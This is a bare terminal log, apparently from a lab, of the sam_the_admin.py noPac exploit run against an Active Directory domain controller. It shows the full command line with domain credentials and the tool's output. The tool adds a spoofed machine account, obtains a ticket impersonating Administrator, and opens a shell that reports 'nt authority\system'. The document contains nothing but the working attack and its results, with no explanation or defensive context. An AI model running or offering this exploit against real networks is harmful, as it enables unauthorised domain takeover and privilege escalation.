 ┌──(kali㉿kali)-[/tool/sam-the-admin]
└─$ python3 sam_the_admin.py "edu/test1:chen@2021" -dc-ip 192.168.80.151 -shell
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[-] WARNING: Target host is not a DC
[*] Selected Target win-105nmk8gb23.edu.org
[*] Total Domain Admins 2
[*] will try to impersonate Administrator
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-91$"
[*] MachineAccount "SAMTHEADMIN-91$" password = kbe5ExPCV9ae
[*] Successfully added machine account SAMTHEADMIN-91$ with password kbe5ExPCV9ae.
[*] SAMTHEADMIN-91$ object = CN=SAMTHEADMIN-91,CN=Computers,DC=edu,DC=org
[*] SAMTHEADMIN-91$ sAMAccountName == win-105nmk8gb23
[*] Saving ticket in win-105nmk8gb23.ccache
[*] Resting the machine account to SAMTHEADMIN-91$
[*] Restored SAMTHEADMIN-91$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*] Saving ticket in Administrator.ccache
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system